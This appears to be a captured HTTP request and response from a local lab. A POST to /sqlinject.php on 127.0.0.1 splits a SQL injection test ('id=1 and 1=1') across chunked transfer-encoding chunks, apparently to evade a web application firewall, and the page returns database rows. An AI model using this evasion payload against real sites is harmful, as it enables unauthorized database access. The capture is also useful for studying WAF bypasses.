 Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Transfer-Encoding: chunked
Upgrade-Insecure-Requests: 1
5
id=1
1
2
an
2
3
d 1
3
2
=1
4
0
两个空行
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 13:52:29 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 112
Connection: close
Content-Type: text/html; charset=UTF-8
<table
border=1><tr><td>id</td><td>name</td><td>age</td></tr><tr><td>1</td><td>lxj</td><t
d>123</td></tr></table>